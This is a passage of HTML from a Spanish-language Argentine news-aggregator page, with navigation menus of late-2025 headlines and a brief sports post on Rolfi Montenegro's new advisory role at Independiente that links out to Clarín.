                                                Chile, líder en la carrera por la inteligencia...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 24, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>10</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/amazon-bazaar-en-argentina-asi-compite-con-mercado-libre-en-precios-tiempos-de-entrega-y-devoluciones">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2021/07/30/Cm8dGTGcR_1256x620__1.jpg"
                 alt="Amazon Bazaar en Argentina: así compite con Mercado Libre en precios, tiempos de entrega y devoluciones" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/amazon-bazaar-en-argentina-asi-compite-con-mercado-libre-en-precios-tiempos-de-entrega-y-devoluciones">
                                                Amazon Bazaar en Argentina: así compite con Mercado...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 23, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>19</span>
                                                                                    </p>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </li>
        </ul>
    </li>


                                        
                                    

                                                                                                                                
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-5 ">
    <a href="https://fmmilenium893.com/category/espectaculos" class="dropdown-toggle disabled"
       data-toggle="dropdown" role="button" aria-expanded="false">Espectaculos        <span class="caret"></span>
    </a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="5">
            <li>
                <div class="col-sm-12">
                    <div class="row">
                        <div class="sub-menu-right single-sub-menu">
                            <div class="row row-menu-right">
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/por-exito-total-renovaron-todo-vale-la-serie-de-kim-kardashian-para-una-segunda-temporada">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/11/sJAXa_kzs_2000x1500__1.jpg"
                 alt="Por éxito total, renovaron &quot;Todo vale&quot;, la serie de Kim Kardashian, para una segunda temporada" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/por-exito-total-renovaron-todo-vale-la-serie-de-kim-kardashian-para-una-segunda-temporada">
                                                Por éxito total, renovaron &quot;Todo vale&quot;, la serie...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>2</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/el-cierre-del-mozarteum-argentino-en-el-colon-fue-una-luminosa-celebracion-de-la-simplicidad-el-silencio-y-la-pureza">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/7cw4gYRKj_2000x1500__1.jpg"
                 alt="El cierre del Mozarteum Argentino en el Colón fue una luminosa celebración de la simplicidad, el silencio y la pureza " class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/el-cierre-del-mozarteum-argentino-en-el-colon-fue-una-luminosa-celebracion-de-la-simplicidad-el-silencio-y-la-pureza">
                                                El cierre del Mozarteum Argentino en el Colón...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>1</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/oasis-la-fuerza-cultural-pop-mas-danina-en-la-historia-britanica-llego-a-su-fin-como-fue-la-gira-del-adios">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/16/051wFUMUl-_2000x1500__1.jpg"
                 alt="Oasis, &quot;la fuerza cultural pop más dañina en la historia británica&quot;, llegó a su fin: cómo fue la gira del adiós" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/oasis-la-fuerza-cultural-pop-mas-danina-en-la-historia-britanica-llego-a-su-fin-como-fue-la-gira-del-adios">
                                                Oasis, &quot;la fuerza cultural pop más dañina en...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>1</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/stranger-things-5-volumen-1-en-netflix-horario-de-estreno-por-pais-este-26-de-noviembre-episodios-cast-y-de-que-trata-la-temporada-final-de-la-serie">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/NBuRBNR9a_2000x1500__1.jpg"
                 alt="Stranger Things 5 - Volumen 1 en Netflix: horario de estreno por país este 26 de noviembre, episodios, cast y de qué trata la temporada final de la serie" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/stranger-things-5-volumen-1-en-netflix-horario-de-estreno-por-pais-este-26-de-noviembre-episodios-cast-y-de-que-trata-la-temporada-final-de-la-serie">
                                                Stranger Things 5 - Volumen 1 en Netflix: horario...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>1</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/festival-ultra-buenos-aires-2026-se-sumaron-mas-figuras-top-de-la-musica-electronica-como-comprar-entradas">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/IK5Uu6BPM_2000x1500__1.jpg"
                 alt="Festival Ultra Buenos Aires 2026: se sumaron más figuras top de la música electronica: cómo comprar entradas" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/festival-ultra-buenos-aires-2026-se-sumaron-mas-figuras-top-de-la-musica-electronica-como-comprar-entradas">
                                                Festival Ultra Buenos Aires 2026: se sumaron...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>0</span>
                                                                                    </p>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </li>
        </ul>
    </li>


                                        
                                    

                                                                                                                                
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-6 ">
    <a href="https://fmmilenium893.com/category/Internacionales " class="dropdown-toggle disabled"
       data-toggle="dropdown" role="button" aria-expanded="false">Internacionales        <span class="caret"></span>
    </a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="6">
            <li>
                <div class="col-sm-12">
                    <div class="row">
                        <div class="sub-menu-right single-sub-menu">
                            <div class="row row-menu-right">
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/el-regimen-de-maduro-amenaza-a-las-aerolineas-que-suspendieron-sus-vuelos-en-venezuela-podria-quitarles-los-permisos-para-operar-en-el-pais">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/uLgHu7LEO_2000x1500__1.jpg"
                 alt="El régimen de Maduro amenaza a las aerolíneas que suspendieron sus vuelos en Venezuela: podría quitarles los permisos para operar en el país" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/el-regimen-de-maduro-amenaza-a-las-aerolineas-que-suspendieron-sus-vuelos-en-venezuela-podria-quitarles-los-permisos-para-operar-en-el-pais">
                                                El régimen de Maduro amenaza a las aerolíneas...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>1</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/emmanuel-macron-activa-el-servicio-militar-voluntario-el-plan-de-francia-para-aceptar-la-perdida-de-hijos-ante-la-amenaza-de-rusia">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/jkunGW0oS_2000x1500__1.jpg"
                 alt="Emmanuel Macron activa el servicio militar voluntario: el plan de Francia para &quot;aceptar la pérdida de hijos&quot; ante la amenaza de Rusia" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/emmanuel-macron-activa-el-servicio-militar-voluntario-el-plan-de-francia-para-aceptar-la-perdida-de-hijos-ante-la-amenaza-de-rusia">
                                                Emmanuel Macron activa el servicio militar voluntario:...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>0</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/donald-trump-dice-que-un-acuerdo-entre-ucrania-y-rusia-esta-cerca-pero-los-europeos-son-cautelosos">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/y3S41YmFH_2000x1500__1.jpg"
                 alt="Donald Trump dice que un acuerdo entre Ucrania y Rusia está &quot;cerca&quot;, pero los europeos son cautelosos" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/donald-trump-dice-que-un-acuerdo-entre-ucrania-y-rusia-esta-cerca-pero-los-europeos-son-cautelosos">
                                                Donald Trump dice que un acuerdo entre Ucrania...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>0</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/bolivia-el-gobierno-de-rodrigo-paz-anuncio-un-ajuste-del-presupuesto-para-bajar-el-gasto-fiscal-en-un-30-por-ciento">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/25/S8J2mTADw_2000x1500__1.jpg"
                 alt="Bolivia: el gobierno de Rodrigo Paz anunció un ajuste del presupuesto para bajar el gasto fiscal en un 30 por ciento" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/bolivia-el-gobierno-de-rodrigo-paz-anuncio-un-ajuste-del-presupuesto-para-bajar-el-gasto-fiscal-en-un-30-por-ciento">
                                                Bolivia: el gobierno de Rodrigo Paz anunció un...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 26, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>0</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/entrevista-a-un-habitante-de-gaza-hamas-representa-una-pequena-parte-del-pueblo-palestino">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/23/KAWw2VVBA_2000x1500__1.jpg"
                 alt="Entrevista a un habitante de Gaza: &quot;Hamas representa una pequeña parte del pueblo palestino&quot; " class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/entrevista-a-un-habitante-de-gaza-hamas-representa-una-pequena-parte-del-pueblo-palestino">
                                                Entrevista a un habitante de Gaza: &quot;Hamas representa...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Nov 24, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>10</span>
                                                                                    </p>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </li>
        </ul>
    </li>


                                        
                                    

                                                                                                                                
                        
                                            </ul>

                    <ul class="nav navbar-nav navbar-right">
                        <li class="li-search">
                            <a class="search-icon"><i class="fa fa-search"></i></a>
                            <div class="search-form">
                                <form action="https://fmmilenium893.com/search" method="get" accept-charset="utf-8">
                                <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
                                       class="form-control form-input"
                                       placeholder="Buscar..." required>
                                <button class="btn btn-default"><i class="fa fa-search"></i></button>
                                </form>                            </div>
                        </li>
                    </ul>

                </div>
            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

    <div class="col-sm-12">
        <div class="row">

            <div class="nav-mobile">

                <div class="logo-cnt">
                    <a href="https://fmmilenium893.com/">
                        <img src="https://fmmilenium893.com/uploads/logo/logo_5c5893a44bd36.png" alt="logo" class="logo">
                    </a>
                </div>

                <div class="mobile-nav-search">
                    <a class="search-icon"><i class="fa fa-search"></i></a>
                    <div class="search-form">
                        <form action="https://fmmilenium893.com/search" method="get" accept-charset="utf-8">
                        <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
                               class="form-control form-input"
                               placeholder="Buscar..." required>
                        <button class="btn btn-default"><i class="fa fa-search"></i></button>
                        </form>                    </div>
                </div>

                <span onclick="open_mobile_nav();" class="mobile-menu-icon"><i class="ion-navicon-round"></i> </span>

            </div>
        </div>
    </div>

</header>

<div id="mobile-menu" class="mobile-menu">
    <div class="mobile-menu-inner">
        <p class="text-right p-close-menu">
            <a href="javascript:void(0)" class="closebtn" onclick="close_mobile_nav();"><i
                        class="ion-ios-close-empty"></i></a>
        </p>

        <div class="col-sm-12">
            <div class="row">
                <nav class="navbar">
                    <ul class="nav navbar-nav">

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                                
                                                                    <li>
                                        <a href="https://fmmilenium893.com/">
                                            Home                                        </a>
                                    </li>
                                

                                                                                

                                
                                                                    <li>
                                        <a href="https://fmmilenium893.com/category/Ultimas Noticias">
                                            Ultimo Momento                                        </a>
                                    </li>
                                

                                                                                                                                                                                        

                                
                                                                    <li>
                                        <a href="https://radiio.com.ar/app/1cfb76e982bbf311">
                                            Descargar APP                                        </a>
                                    </li>
                                

                                                                                                                                                                                                                                            

                                
                                                                    <li>
                                        <a href="https://fmmilenium893.com/category/Deportes">
                                            Deportes                                        </a>
                                    </li>
                                

                                                                                

                                
                                                                    <li>
                                        <a href="https://fmmilenium893.com/category/tecnologia">
                                            Tecnología                                        </a>
                                    </li>
                                

                                                                                

                                
                                                                    <li>
                                        <a href="https://fmmilenium893.com/category/espectaculos">
                                            Espectaculos                                        </a>
                                    </li>
                                

                                                                                

                                
                                                                    <li>
                                        <a href="https://fmmilenium893.com/category/Internacionales ">
                                            Internacionales                                        </a>
                                    </li>
                                

                                                    
                        

                        <!--Check auth-->
                                                                                    <li>
                                    <a href="https://fmmilenium893.com/login"
                                       class="close-menu-click">Ingresar</a>
                                </li>
                                <li>
                                    <a href="https://fmmilenium893.com/register"
                                       class="close-menu-click">Registrarse</a>
                                </li>
                                                    
                    </ul>
                </nav>
            </div>

            <div class="row">
                <div class="mobile-search">
                    <form action="https://fmmilenium893.com/search" method="get" accept-charset="utf-8">
                    <input type="text" name="q" maxlength="300" pattern=".*\S+.*" class="form-control form-input"
                           placeholder="Buscar..." required>
                    <button class="btn btn-default"><i class="fa fa-search"></i></button>
                    </form>                </div>
            </div>

            <div class="row">
                <ul class="mobile-menu-social">
                    <!--Include social media links-->
                    
    <!--if facebook url exists-->
    <!--if twitter url exists-->
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->

    <!--if rss active-->
    <li>
        <a class="rss" href="https://fmmilenium893.com/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                </ul>
            </div>

        </div>


    </div>

</div>

<!--Include modals-->


    <div class="modal fade auth-modal" id="modal-login" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">

                <div id="menu-login" class="tab-pane fade in active">

                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal"><i class="ion-close-round" aria-hidden="true"></i></button>
                        <h4 class="modal-title font-1">Ingresar</h4>
                    </div>

                    <div class="modal-body">
                        <div class="auth-box">

                                                            <p>&nbsp;</p>
                            

                            <div class="row row-login-ext">
                                                                                            </div>

                            
                            <!-- include message block -->
                            <div id="result-login"></div>

                            <!-- form start -->
                            <form id="form-login">
                                <div class="form-group has-feedback">
                                    <input type="email" name="email" class="form-control form-input"
                                           placeholder="Email"
                                           value="" required>
                                    <span class="glyphicon glyphicon-envelope form-control-feedback"></span>
                                </div>

                                <div class="form-group has-feedback">
                                    <input type="password" name="password" class="form-control form-input"
                                           placeholder="Contraseña"
                                           value="" required>
                                    <span class=" glyphicon glyphicon-lock form-control-feedback"></span>
                                </div>

                                <div class="row">
                                    <div class="col-sm-7 col-xs-7">
                                        <input type="checkbox" id="remember_me" name="remember_me" value="1" class="flat-blue" checked>&nbsp;&nbsp;
                                        <label for="remember_me" class="label-remember">Recuérdame</label>
                                    </div>
                                    <div class="col-sm-5 col-xs-5">
                                        <button type="submit" class="btn btn-primary btn-custom pull-right">
                                            Ingresar                                        </button>
                                    </div>
                                </div>
                            </form><!-- form end -->

                        </div>
                    </div>

                    <div class="modal-footer">
                        <a href="https://fmmilenium893.com/reset-password" class="link-forget">
                            Recordar contraseña                        </a>
                    </div>
                </div>

            </div>
        </div>
    </div>






<!-- Section: wrapper -->
<div id="wrapper">
    <div class="container">
        <div class="row">

            <!-- breadcrumb -->
            <div class="col-sm-12 page-breadcrumb">
                <ol class="breadcrumb">
                    <li class="breadcrumb-item">
                        <a href="https://fmmilenium893.com/">Inicio</a>
                    </li>
                                            <li class="breadcrumb-item">
                            <a href="https://fmmilenium893.com/category/Deportes">
                                Deportes                            </a>
                        </li>
                    
                                        <li class="breadcrumb-item active"> Independiente: cuáles serán las tareas del Rolfi Montenegro como nuevo asesor deportivo</li>
                </ol>
            </div>

            <div id="content" class="col-sm-8 col-xs-12">

                <div class="post-content">

                    
                                                    <p class="m-0">
                                <a href="https://fmmilenium893.com/category/Deportes">
                                    <label class="category-label"
                                           style="background-color: #00ff66">
                                        Deportes                                    </label>
                                </a>
                            </p>
                        
                    
                    <h1 class="title">Independiente: cuáles serán las tareas del Rolfi Montenegro como nuevo asesor deportivo</h1>

                    <p class="post-meta">
                                                    <span class="post-author-meta sp-left">
            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">
                <img src="https://fmmilenium893.com/assets/img/user.png"
                     alt="Fm Milenium">
                Fm Milenium            </a>
        </span>
                        
                                                    <span class="sp-left">Oct 29, 2021</span>
                        
                                                    <span class="sp-right"><i class="fa fa-eye"></i>294</span>
                        
                                                    <span class="sp-right"><i
                                        class="fa fa-comments-o"></i>0</span>
                                            </p>

                    <div class="post-share">
                        <!--include Social Share -->
                        
<ul class="share-box">
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
    </li>

    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo&amp;text=Independiente: cuáles serán las tareas del Rolfi Montenegro como nuevo asesor deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
    </li>
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg google">
            <i class="fa fa-google-plus"></i>
            <span>Google</span>
        </a>
    </li>


    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo&amp;text=Independiente: cuáles serán las tareas del Rolfi Montenegro como nuevo asesor deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
        </a>
    </li>

    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm linkedin">
            <i class="fa fa-linkedin"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://pinterest.com/pin/create/button/?url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo&amp;media=https://fmmilenium893.com/', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.tumblr.com/share/link?url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo&amp;title=Independiente: cuáles serán las tareas del Rolfi Montenegro como nuevo asesor deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm tumblr">
            <i class="fa fa-tumblr"></i>
        </a>
    </li>


    <!--Add to Reading List-->
                        <li>
                <a href="javascript:void(0)" data-toggle="modal" data-target="#modal-login" data-toggle-tool="tooltip" data-placement="top" title="Agregar a la lista de lectura"
                   class="social-btn-sm add-reading-list">
                    <i class="fa fa-star"></i>
                </a>
            </li>
            
</ul>



                    </div>

                                            <!-- Include audio post details -->
                        
<div class="post-image">
            <img src="https://images.clarin.com/2021/10/28/el-rolfi-montenegro-vuelve-a___Pl3BQLQgp_1200x630__1.jpg"
             class="img-responsive center-image"
             alt="Independiente: cuáles serán las tareas del Rolfi Montenegro como nuevo asesor deportivo"/>
    </div>
                    
                    

    
    
        
            
            
        

        
    


                    <div class="post-text">
                        El Rolfi estará en el club de Avellaneda al menos hasta diciembre.                    </div>

                    <!--Optional Url Button -->
                    
                    <!--Optional Url Button -->
                                                                        <div class="optional-url-cnt">
                                <a href="https://www.clarin.com/deportes/independiente-tareas-rolfi-montenegro-nuevo-asesor-deportivo_0_BIEj4hmwt.html" class="btn btn-primary btn-custom" target="_blank">
                                    Leer mas &nbsp;&nbsp;&nbsp;<i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                </a>
                            </div>
                                            
                    <div class="post-tags">
                                            </div>


                    <div class="post-share post-share-bottom">
                        <div class="share-left">
                            <h3 class="share-title"><i class="fa fa-share-alt"></i> Compartir                            </h3>
                        </div>
                        <div class="share-right">
                            <!--include Social Share -->
                            
<ul class="share-box">
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
    </li>

    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo&amp;text=Independiente: cuáles serán las tareas del Rolfi Montenegro como nuevo asesor deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
    </li>
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
            <span>Google</span>
        </a>
    </li>


    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://fmmilenium893.com/post/independiente-cuales-seran-las-tareas-del-rolfi-montenegro-como-nuevo-asesor-deportivo', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
